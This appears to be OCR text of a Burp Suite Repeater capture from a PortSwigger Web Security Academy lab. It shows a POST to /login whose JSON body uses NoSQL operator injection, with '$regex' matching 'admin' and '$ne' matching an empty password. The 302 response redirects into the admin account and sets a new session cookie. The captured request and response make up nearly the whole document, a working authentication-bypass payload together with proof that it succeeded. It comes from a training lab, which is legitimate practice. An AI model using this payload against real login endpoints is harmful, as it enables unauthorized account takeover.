 1 × +
Send Cancel < > Follow redirection Burp AI Target: https://0a4a00290429daf383419b HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host:
0a4a00290429daf383419b0e00ed005a.web-security-academ
y.net
3 Cookie: session=fo3TuTovwD4EkbA6P5Mua5VeViejE2OJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4a00290429daf383419b0e00ed005a.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 53
11 Origin:
https://0a4a00290429daf383419b0e00ed005a.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$regex":"admin"
},
"password":{
"$ne":""
}
}
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminvzou4b2f
3 Set-Cookie: session=D7Er6WAbebOh3wtvRPjNOKHY9Hy1oumC
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Inspector
Notes
Custom actions
Done 195 bytes | 216 millis
Event log (1) All issues Memory: 214,8MB of 3,88GB Disabled